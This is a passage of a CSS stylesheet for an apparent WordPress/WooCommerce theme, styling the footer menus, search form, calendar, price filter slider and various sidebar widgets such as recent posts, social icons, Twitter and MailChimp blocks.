  border: none;
  margin: 0;
  padding: 0;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu > li > a {
  text-transform: uppercase;
  color: #868686;
  font-size: 12px;
  font-family: 'Montserrat';
  padding: 0;
  display: inline-block;
  background: transparent;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu li {
  display: block;
  position: relative;
  white-space: nowrap;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu li:hover > a {
  color: #fff;
  background: transparent;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu li > a {
  font-size: 12px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  color: #3c5ba9;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu > li {
  padding: 0;
  margin: 0 0 13px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-bottom: solid 2px #3c5ba9;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: 100%;
  background-color: #fefefe;
  color: #8f8f8f;
  text-align: left;
  margin: 0;
  min-width: 150px;
  padding-left: 0;
  padding-top: 5px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
  padding: 0 15px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #eeeeee;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_text a,
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_text p {
  font-weight: 700;
  font-size: 12px;
  font-family: 'Montserrat';
}
footer.main-footer-wrapper .bottom-bar-wrapper {
  font-size: 12px;
  background: #191919;
}
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 13px;
  padding-bottom: 13px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar aside {
  margin-bottom: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li > a {
  line-height: 42px;
  text-transform: uppercase;
  background: transparent;
  padding: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li > a:hover {
  color: #fff;
  background: transparent;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
  white-space: nowrap;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li > a {
  font-size: 12px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li {
  padding: 0;
  margin: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-bottom: solid 2px #3c5ba9;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: 100%;
  background-color: #fefefe;
  color: #8f8f8f;
  text-align: left;
  margin: 0;
  min-width: 150px;
  padding-left: 0;
  padding-top: 5px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
  padding: 0 15px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #eeeeee;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_text a {
  font-weight: 700;
  color: #bebebe;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_text a:hover {
  color: #3c5ba9;
}
footer.main-footer-wrapper .bottom-bar-text {
  margin: 0;
  line-height: 42px;
  text-transform: uppercase;
  word-spacing: 0.1em;
}
footer.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
footer.main-footer-wrapper .expanded,
footer.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
footer.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
body.footer-static {
  padding-bottom: 0px !important;
}
body.footer-static footer.enable-parallax {
  position: relative;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media screen and (max-width: 800px) {
  footer.main-footer-wrapper h4.widget-title {
    margin-top: 20px;
  }
  footer.main-footer-wrapper .sidebar-bottom-right {
    text-align: left;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div {
    padding-top: 18px;
    margin: 0;
  }
  footer.main-footer-wrapper .sidebar-bottom-left {
    line-height: 2.2;
  }
  footer.main-footer-wrapper .sidebar-bottom-left .textwidget {
    line-height: 2.2;
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu {
    text-align: center;
  }
}
/**
 * 6.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  padding-right: 48px;
  height: 50px;
  line-height: 50px;
  border-color: #F3F3F3;
}
.search-form input[type="text"]:focus {
  border-color: #3c5ba9;
}
.search-form input[type="text"]:focus + button {
  color: #3c5ba9;
}
.search-form button[type="submit"] {
  position: absolute;
  border: none;
  right: 0;
  top: 0;
  padding: 0;
  width: 50px;
  font-family: 'Montserrat';
  height: 50px;
  line-height: 50px;
  background-color: transparent;
  color: #8f8f8f;
  font-size: 14px;
}
.search-form button[type="submit"]:hover {
  color: #3c5ba9;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  text-align: right;
  color: #222222;
  font-size: 12px;
  margin-top: 0px;
  margin-bottom: 15px;
  padding: 0;
  font-weight: 600;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
  color: #222222;
}
#wp-calendar tbody {
  color: #8f8f8f;
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
  background: #3c5ba9;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody a {
  font-weight: bold;
  color: #3c5ba9;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}
/* -----------------------------------------------------------------------------
 * Widget: price filter
 * -------------------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 8px 35px 8px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 10px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #3c5ba9;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 18px;
  height: 18px;
  background-color: #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #3c5ba9;
  top: -4px;
}
.woocommerce .widget_price_filter .price_label {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}
h4.widget-title {
  font-size: 14px;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 23px;
}
h4.widget-title:after {
  display: block;
  height: 2px;
  content: '';
  width: 40px;
  background: #3c5ba9;
  margin-top: 14px;
}
.sidebar .widget_nav_menu > div {
  margin-bottom: 30px;
}
.sidebar .widget_nav_menu > div ul > li {
  padding: 0;
}
.sidebar .widget_nav_menu > div ul > li a {
  font-size: 13px;
  font-family: 'Montserrat';
  color: #666;
  background: #f9f9f9;
  font-weight: 700;
  padding: 15px 5px 15px 23px;
  display: block;
  text-transform: uppercase;
}
.sidebar .widget_nav_menu > div ul > li a:hover {
  background: #3c5ba9;
  color: #fff;
}
.sidebar .widget_nav_menu > div ul > li::before {
  display: none;
  content: '';
}
.sidebar .widget_nav_menu > div ul > li.current-menu-item > a {
  background: #3c5ba9;
  color: #fff;
}
.sidebar .tagcloud {
  font-size: 0;
}
.sidebar .tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  padding: 9px 10px;
  margin-bottom: 5px;
  margin-right: 5px;
  line-height: 1;
  font-size: 11px;
  text-transform: uppercase;
  background-color: #f3f3f3;
}
.sidebar .tagcloud a:last-child {
  margin-right: 0;
}
.sidebar .tagcloud a:hover {
  background: #3c5ba9;
  color: #FFFFFF;
  text-decoration: none;
}
.sidebar select {
  width: 100%;
}
.sidebar .widget_archive > ul,
.sidebar .widget_archive > ol,
.sidebar .widget_categories > ul,
.sidebar .widget_categories > ol,
.sidebar .widget_product_categories > ul,
.sidebar .widget_product_categories > ol,
.sidebar .widget_nav_menu > div > ul,
.sidebar .widget_nav_menu > div > ol,
.sidebar .widget_meta > ul,
.sidebar .widget_meta > ol,
.sidebar .widget_meta > ul,
.sidebar .widget_pages > ol,
.sidebar .widget_pages > ul,
.sidebar .widget_recent_comments > ul,
.sidebar .widget_recent_comments > ol,
.sidebar .widget_recent_entries > ul,
.sidebar .widget_recent_entries > ol,
.sidebar .widget_rss > ul,
.sidebar .widget_rss > ol {
  list-style: none;
  padding-left: 0;
  overflow: auto;
  margin: 0;
  line-height: 2;
  font-size: 12px;
}
.sidebar .widget_categories ul li,
.sidebar .widget_product_categories ul li,
.sidebar .widget_archive ul li,
.sidebar .widget_meta ul li,
.sidebar .widget_recent_comments ul li,
.sidebar .widget_recent_entries ul li,
.sidebar .widget_rss ul li,
.sidebar .widget_categories ol li,
.sidebar .widget_product_categories ol li,
.sidebar .widget_archive ol li,
.sidebar .widget_meta ol li,
.sidebar .widget_recent_comments ol li,
.sidebar .widget_recent_entries ol li,
.sidebar .widget_rss ol li {
  border-bottom: 1px solid #eeeeee;
  padding: 0;
  margin: 0;
  color: #8f8f8f;
}
.sidebar .widget_categories ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .widget_archive ul li a,
.sidebar .widget_meta ul li a,
.sidebar .widget_recent_comments ul li a,
.sidebar .widget_recent_entries ul li a,
.sidebar .widget_rss ul li a,
.sidebar .widget_categories ol li a,
.sidebar .widget_product_categories ol li a,
.sidebar .widget_archive ol li a,
.sidebar .widget_meta ol li a,
.sidebar .widget_recent_comments ol li a,
.sidebar .widget_recent_entries ol li a,
.sidebar .widget_rss ol li a {
  padding: 12px 0;
  display: inline-block;
  font-family: 'Montserrat';
  font-size: 11px;
  text-transform: uppercase;
}
.sidebar .widget_categories ul li:hover,
.sidebar .widget_product_categories ul li:hover,
.sidebar .widget_archive ul li:hover,
.sidebar .widget_meta ul li:hover,
.sidebar .widget_recent_comments ul li:hover,
.sidebar .widget_recent_entries ul li:hover,
.sidebar .widget_rss ul li:hover,
.sidebar .widget_categories ol li:hover,
.sidebar .widget_product_categories ol li:hover,
.sidebar .widget_archive ol li:hover,
.sidebar .widget_meta ol li:hover,
.sidebar .widget_recent_comments ol li:hover,
.sidebar .widget_recent_entries ol li:hover,
.sidebar .widget_rss ol li:hover {
  color: #3c5ba9;
}
.sidebar .widget_categories ul li:before,
.sidebar .widget_product_categories ul li:before,
.sidebar .widget_archive ul li:before,
.sidebar .widget_meta ul li:before,
.sidebar .widget_recent_comments ul li:before,
.sidebar .widget_recent_entries ul li:before,
.sidebar .widget_rss ul li:before,
.sidebar .widget_categories ol li:before,
.sidebar .widget_product_categories ol li:before,
.sidebar .widget_archive ol li:before,
.sidebar .widget_meta ol li:before,
.sidebar .widget_recent_comments ol li:before,
.sidebar .widget_recent_entries ol li:before,
.sidebar .widget_rss ol li:before {
  display: none;
}
.sidebar .widget_categories ul li + li,
.sidebar .widget_product_categories ul li + li,
.sidebar .widget_archive ul li + li,
.sidebar .widget_meta ul li + li,
.sidebar .widget_recent_comments ul li + li,
.sidebar .widget_recent_entries ul li + li,
.sidebar .widget_rss ul li + li,
.sidebar .widget_categories ol li + li,
.sidebar .widget_product_categories ol li + li,
.sidebar .widget_archive ol li + li,
.sidebar .widget_meta ol li + li,
.sidebar .widget_recent_comments ol li + li,
.sidebar .widget_recent_entries ol li + li,
.sidebar .widget_rss ol li + li {
  margin: 0;
}
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_product_categories li,
.sidebar .widget_nav_menu > div li,
.sidebar .widget_meta li,
.sidebar .widget_pages li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li,
.sidebar .widget_rss li {
  padding-top: 6px;
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.02em;
}
.sidebar .widget_archive li a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget_product_categories li a:hover,
.sidebar .widget_nav_menu > div li a:hover,
.sidebar .widget_meta li a:hover,
.sidebar .widget_pages li a:hover,
.sidebar .widget_recent_comments li a:hover,
.sidebar .widget_recent_entries li a:hover,
.sidebar .widget_rss li a:hover {
  color: #3c5ba9;
}
.sidebar .widget_archive li.current-cat > a,
.sidebar .widget_categories li.current-cat > a,
.sidebar .widget_product_categories li.current-cat > a,
.sidebar .widget_nav_menu > div li.current-cat > a,
.sidebar .widget_meta li.current-cat > a,
.sidebar .widget_pages li.current-cat > a,
.sidebar .widget_recent_comments li.current-cat > a,
.sidebar .widget_recent_entries li.current-cat > a,
.sidebar .widget_rss li.current-cat > a,
.sidebar .widget_archive li.current-menu-item > a,
.sidebar .widget_categories li.current-menu-item > a,
.sidebar .widget_product_categories li.current-menu-item > a,
.sidebar .widget_nav_menu > div li.current-menu-item > a,
.sidebar .widget_meta li.current-menu-item > a,
.sidebar .widget_pages li.current-menu-item > a,
.sidebar .widget_recent_comments li.current-menu-item > a,
.sidebar .widget_recent_entries li.current-menu-item > a,
.sidebar .widget_rss li.current-menu-item > a {
  color: #3c5ba9;
}
.sidebar .widget_archive li.current-cat:before,
.sidebar .widget_categories li.current-cat:before,
.sidebar .widget_product_categories li.current-cat:before,
.sidebar .widget_nav_menu > div li.current-cat:before,
.sidebar .widget_meta li.current-cat:before,
.sidebar .widget_pages li.current-cat:before,
.sidebar .widget_recent_comments li.current-cat:before,
.sidebar .widget_recent_entries li.current-cat:before,
.sidebar .widget_rss li.current-cat:before,
.sidebar .widget_archive li.current-menu-item:before,
.sidebar .widget_categories li.current-menu-item:before,
.sidebar .widget_product_categories li.current-menu-item:before,
.sidebar .widget_nav_menu > div li.current-menu-item:before,
.sidebar .widget_meta li.current-menu-item:before,
.sidebar .widget_pages li.current-menu-item:before,
.sidebar .widget_recent_comments li.current-menu-item:before,
.sidebar .widget_recent_entries li.current-menu-item:before,
.sidebar .widget_rss li.current-menu-item:before {
  border-color: #3c5ba9;
}
.sidebar .widget_archive li:hover > ul,
.sidebar .widget_categories li:hover > ul,
.sidebar .widget_product_categories li:hover > ul,
.sidebar .widget_nav_menu > div li:hover > ul,
.sidebar .widget_meta li:hover > ul,
.sidebar .widget_pages li:hover > ul,
.sidebar .widget_recent_comments li:hover > ul,
.sidebar .widget_recent_entries li:hover > ul,
.sidebar .widget_rss li:hover > ul {
  color: #8f8f8f;
}
.sidebar .widget_archive li .show_count,
.sidebar .widget_categories li .show_count,
.sidebar .widget_product_categories li .show_count,
.sidebar .widget_nav_menu > div li .show_count,
.sidebar .widget_meta li .show_count,
.sidebar .widget_pages li .show_count,
.sidebar .widget_recent_comments li .show_count,
.sidebar .widget_recent_entries li .show_count,
.sidebar .widget_rss li .show_count {
  float: right;
}
.sidebar .widget_archive li:before,
.sidebar .widget_categories li:before,
.sidebar .widget_product_categories li:before,
.sidebar .widget_nav_menu > div li:before,
.sidebar .widget_meta li:before,
.sidebar .widget_pages li:before,
.sidebar .widget_recent_comments li:before,
.sidebar .widget_recent_entries li:before,
.sidebar .widget_rss li:before {
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  display: inline-block;
  margin-right: 5px;
  margin-top: -4px;
  font-size: 14px;
  vertical-align: middle;
  line-height: 14px;
  color: #3c5ba9;
}
.sidebar .widget_archive > ul > li:first-child,
.sidebar .widget_categories > ul > li:first-child,
.sidebar .widget_product_categories > ul > li:first-child,
.sidebar .widget_nav_menu > div > ul > li:first-child,
.sidebar .widget_meta > ul > li:first-child,
.sidebar .widget_pages > ul > li:first-child,
.sidebar .widget_recent_comments > ul > li:first-child,
.sidebar .widget_recent_entries > ul > li:first-child,
.sidebar .widget_rss > ul > li:first-child {
  padding-top: 0;
}
.sidebar .widget_archive li + li,
.sidebar .widget_categories li + li,
.sidebar .widget_product_categories li + li,
.sidebar .widget_nav_menu > div li + li,
.sidebar .widget_meta li + li,
.sidebar .widget_pages li + li,
.sidebar .widget_recent_comments li + li,
.sidebar .widget_recent_entries li + li,
.sidebar .widget_rss li + li {
  margin-top: 6px;
}
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_product_categories a,
.sidebar .widget_nav_menu > div a,
.sidebar .widget_meta a,
.sidebar .widget_pages a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a,
.sidebar .widget_rss a {
  color: inherit;
}
.sidebar .widget_archive a:hover,
.sidebar .widget_categories a:hover,
.sidebar .widget_product_categories a:hover,
.sidebar .widget_nav_menu > div a:hover,
.sidebar .widget_meta a:hover,
.sidebar .widget_pages a:hover,
.sidebar .widget_recent_comments a:hover,
.sidebar .widget_recent_entries a:hover,
.sidebar .widget_rss a:hover {
  text-decoration: none;
}
.sidebar .widget_archive ul ul,
.sidebar .widget_categories ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .widget_nav_menu ul ul,
.sidebar .widget_meta ul ul,
.sidebar .widget_pages ul ul,
.sidebar .widget_recent_comments ul ul,
.sidebar .widget_recent_entries ul ul,
.sidebar .widget_rss ul ul {
  padding-left: 18px;
  padding-top: 6px;
  list-style-type: none;
  text-transform: none;
}
.sidebar .widget_archive ul ul li:before,
.sidebar .widget_categories ul ul li:before,
.sidebar .widget_product_categories ul ul li:before,
.sidebar .widget_nav_menu ul ul li:before,
.sidebar .widget_meta ul ul li:before,
.sidebar .widget_pages ul ul li:before,
.sidebar .widget_recent_comments ul ul li:before,
.sidebar .widget_recent_entries ul ul li:before,
.sidebar .widget_rss ul ul li:before {
  color: #8f8f8f;
}
.sidebar .widget-social-profile {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
}
.sidebar .widget-social-profile li {
  display: inline-block;
  vertical-align: middle;
}
.sidebar .widget-social-profile li a {
  display: inline-block;
}
.sidebar .widget-social-profile li a i {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 15px;
  width: 24px;
  height: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 24px;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  margin: 0;
}
.sidebar .widget-social-profile li a i:before {
  line-height: 24px !important;
}
.sidebar .widget-social-profile li a i.icon {
  margin-top: 0px;
}
.sidebar .widget-social-profile li a:hover i {
  color: #3c5ba9;
}
.sidebar .widget-social-profile li + li {
  margin-left: 8px;
}
.sidebar .widget-social-profile.social-icon-bordered li a i {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  font-size: 15px;
  height: 34px;
  width: 34px;
  line-height: 34px;
  background-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget-social-profile.social-icon-bordered li a i:before {
  line-height: 34px !important;
}
.sidebar .widget-social-profile.social-icon-bordered li a:hover i {
  border-color: #3c5ba9;
  background-color: #3c5ba9;
  color: #222222;
}
.sidebar .widget-social-profile.social-icon-bordered li + li {
  margin-left: 10px;
}
.sidebar .widget-download {
  margin: 0;
  padding: 0;
}
.sidebar .widget-download .widget-download-wrap {
  margin-bottom: 5px;
}
.sidebar .widget-download .widget-download-wrap a {
  display: block;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eeeeee;
  text-align: left;
  padding-left: 25px;
  font-size: 13px;
  color: #8f8f8f;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
.sidebar .widget-download .widget-download-wrap a i {
  margin-right: 25px;
  font-size: 20px;
}
.sidebar ul.product_list_widget li {
  padding: 0px;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eeeeee;
}
.sidebar ul.product_list_widget li img {
  float: left;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  width: 76px;
  margin-left: 0px;
  margin-right: 15px;
  border: 1px solid #eeeeee;
}
.sidebar ul.product_list_widget li a {
  color: #8f8f8f;
  font-size: 14px;
  font-family: 'Montserrat';
  font-weight: 400;
  margin-bottom: 5px;
}
.sidebar ul.product_list_widget li a:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.sidebar ul.product_list_widget li span.amount {
  font-size: 14px;
  color: #666;
  font-weight: 400;
  font-family: 'Montserrat';
}
.sidebar ul.product_list_widget li ins {
  text-decoration: none;
  margin-right: 3px;
  font-family: 'Montserrat';
}
.sidebar ul.product_list_widget li del span.amount {
  font-size: 14px;
  color: #666;
  font-family: 'Montserrat';
}
.sidebar ul.product_list_widget li .star-rating {
  float: none;
  margin: 0 0 5px 0;
  font-size: 10px;
  width: 66px;
  height: 10px;
  letter-spacing: 3px;
}
.sidebar ul.product_list_widget li:last-child {
  margin-bottom: 0;
}
.sidebar .widget-posts-wrap {
  padding: 20px 0px;
}
.sidebar .widget-posts-wrap .widget_posts_item {
  padding-bottom: 15px;
  border-bottom: 1px solid #eeeeee;
}
.sidebar .widget-posts-wrap .widget_posts_item + .widget_posts_item {
  margin-top: 15px;
}
.sidebar .widget-posts-wrap .widget_posts_item:last-child {
  padding-bottom: 0;
  border: 0;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail {
  width: 76px;
  float: left;
  margin-right: 10px;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail {
  position: relative;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 20px;
  height: 20px;
  right: 0;
  line-height: 20px;
  font-size: 10px;
  text-align: center;
  color: #FFFFFF;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.entry-thumbnail_overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(60, 91, 169, 0.7);
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail_overlay img {
  width: 100%;
  display: block;
}
.sidebar .widget-posts-wrap .widget-posts-content-wrap {
  position: relative;
  overflow: hidden;
}
.sidebar .widget-posts-wrap .widget-posts-title {
  font-size: 13px;
  color: #222222;
  font-family: 'Montserrat';
  line-height: 2;
  text-transform: capitalize;
}
.sidebar .widget-posts-wrap .widget-posts-title:hover {
  text-decoration: none;
  color: #3c5ba9;
}
.sidebar .widget-posts-wrap .widget-posts-date {
  font-size: 13px;
  color: #8f8f8f;
  font-family: 'Playfair Display';
  font-style: italic;
}
.sidebar .widget-posts-wrap .owl-theme .owl-controls {
  display: none !important;
}
.sidebar .widget-twitter-wrap .widget-twitter-item + .widget-twitter-item {
  margin-top: 20px;
}
.sidebar .widget-twitter-wrap i {
  font-size: 14px;
  color: #666;
  float: left;
  line-height: 2.2;
  padding-right: 10px;
}
.sidebar .widget-twitter-wrap .twitter-entry-content {
  overflow: hidden;
}
.sidebar .widget-twitter-wrap span.twitter-time {
  color: #333;
  display: block;
  font-family: 'Playfair Display';
  font-style: italic;
  font-size: 13px;
}
.sidebar .widget-twitter-wrap span.twitter-content {
  color: #8f8f8f;
}
.sidebar .widget-twitter-wrap span.twitter-content a {
  color: #3c5ba9;
}
.sidebar .widget-twitter-wrap span.twitter-content a:hover {
  color: #222222;
}
.sidebar .widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .widget-contact-info > li {
  margin-bottom: 20px;
  display: table;
}
.sidebar .widget-contact-info > li > i {
  font-size: 16px;
  color: #3c5ba9;
  vertical-align: middle;
  margin-top: 5px;
  padding-right: 10px;
  display: table-cell;
}
.sidebar .widget-contact-info > li p,
.sidebar .widget-contact-info > li a {
  overflow: hidden;
  color: #868686;
  margin: 0;
  display: table-cell;
  vertical-align: middle;
}
.sidebar .mail-chimp-wrapper > p {
  line-height: 2.2;
  font-size: 14px;
  color: #888888;
  margin: 0 0 10px;
}
.sidebar .mail-chimp-wrapper input[type="text"],
.sidebar .mail-chimp-wrapper input[type="email"] {
  background: transparent;
  border: 1px solid #333333;
  height: 50px;
  color: #fff;
  margin: 0 0 11px;
  width: 100%;
}
.sidebar .mail-chimp-wrapper input[type="text"]:focus,
.sidebar .mail-chimp-wrapper input[type="email"]:focus {
  border: 1px solid #666666;
}
.sidebar .mail-chimp-wrapper input[type="submit"] {
  font-size: 13px;
  width: 100%;
  padding: 9px 0;
  background: #3c5ba9;
  font-family: 'Montserrat';
  color: #fff;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border: 1px solid transparent;
}
.sidebar .mail-chimp-wrapper input[type="submit"]:hover {
  background: #fff;
  color: #444;
  border: 1px solid transparent;
}
.sidebar .footer-logo .sub-description {
  padding-top: 28px;
  line-height: 28px;
}
.sidebar .widget-text-intro {
  font-size: 30px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 100;
}
.right-sidebar aside + aside,
.left-sidebar aside + aside,
.woocommerce-sidebar aside + aside {
  margin-top: 40px;
}
.right-sidebar aside:last-child,
.left-sidebar aside:last-child,
.woocommerce-sidebar aside:last-child {
  margin-bottom: 20px;
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce-sidebar .widget_archive > ul,
.woocommerce-sidebar .widget_archive > ol,
.woocommerce-sidebar .widget_categories > ul,
.woocommerce-sidebar .widget_categories > ol,
.woocommerce-sidebar .widget_nav_menu > div > ul,
.woocommerce-sidebar .widget_nav_menu > div > ol,
.woocommerce-sidebar .widget_meta > ul,
.woocommerce-sidebar .widget_meta > ol,
.woocommerce-sidebar .widget_pages > ul,
.woocommerce-sidebar .widget_pages > ol,
.woocommerce-sidebar .widget_recent_comments > ul,
.woocommerce-sidebar .widget_recent_comments > ol,
.woocommerce-sidebar .widget_recent_entries > ul,
.woocommerce-sidebar .widget_recent_entries > ol,
.woocommerce-sidebar .widget_rss > ul,
.woocommerce-sidebar .widget_rss > ol {
  border-bottom: none;
  padding-bottom: 0;
}
.widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-contact-info > li {
  margin-bottom: 15px;
  display: table;
}
.widget-contact-info > li > i {
  display: table-cell;
  font-size: 16px;
  color: #3c5ba9;
  vertical-align: middle;
  margin-top: 0px;
